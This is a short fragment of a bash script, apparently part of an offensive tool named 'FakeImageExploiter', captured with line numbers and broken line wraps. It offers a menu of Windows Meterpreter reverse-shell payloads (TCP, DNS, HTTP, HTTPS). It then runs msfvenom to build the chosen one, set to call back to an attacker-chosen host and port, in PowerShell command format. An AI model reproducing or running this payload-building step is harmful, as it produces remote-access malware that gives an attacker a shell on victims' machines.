 1 # AUTO_PAYLOAD_BUILD=YES (settings file conf) ..
2 # WARNING: This funtion only works if active in settings file ..
3 #
4 paylo=$(zenity --list --title "☠ AUTO-BUILD PAYLOAD ☠" --text "\nChose payload to
build:" --radiolist --column "Pick" --column "Option" TRUE
"windows/meterpreter/reverse_tcp" FALSE "windows/meterpreter/reverse_tcp_dns" FALSE
"windows/meterpreter/reverse_http" FALSE "windows/meterpreter/reverse_https" FALSE
"windows/x64/meterpreter/reverse_tcp" FALSE "windows/x64/meterpreter/reverse_https" --
5 width 350 --height 300) > /dev/null 2>&1
6  xterm -T " FakeImageExploiter - build payload: .$PaLe " -geometry 110x23 -e "sudo
msfvenom -p $paylo LHOST=$IP LPORT=$AhPu -f psh-cmd -o $IPATH/output/chars.raw" >
7 /dev/null 2>&1